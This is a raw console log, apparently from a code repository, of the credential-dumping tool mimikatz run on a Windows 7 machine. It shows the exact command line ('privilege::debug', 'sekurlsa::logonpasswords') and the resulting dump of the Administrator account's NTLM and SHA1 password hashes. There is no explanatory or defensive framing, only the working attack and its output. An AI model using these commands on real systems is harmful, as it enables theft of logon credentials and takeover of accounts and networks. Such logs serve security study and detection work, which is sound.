 C:\mimikatz_trunk\x64>mimikatz.exe "log" "privilege::debug" "sekurlsa::logonpasswords"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 317712 (00000000:0004d910)
Session : Interactive from 1
User Name : Administrator
Domain : WIN7
Logon Server : WIN7
Logon Time : 10/30/2019 11:03:31 PM
SID : S-1-5-21-2186870775-2197198288-2249824254-500
msv :
[00010000] CredentialKeys
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
[00010000] CredentialKeys
* NTLM : 2bc31ee9ab29514308035203e98a727c
* SHA1 : fa51e4c93d4eacf2aaa0bfd3591a8305244612b5
[00000003] Primary
* Username : Administrator
* Domain : WIN7
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
wdigest :
* Username : Administrator